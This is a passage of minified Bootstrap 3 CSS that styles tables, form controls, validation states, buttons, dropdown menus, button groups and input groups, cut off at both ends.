e-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group 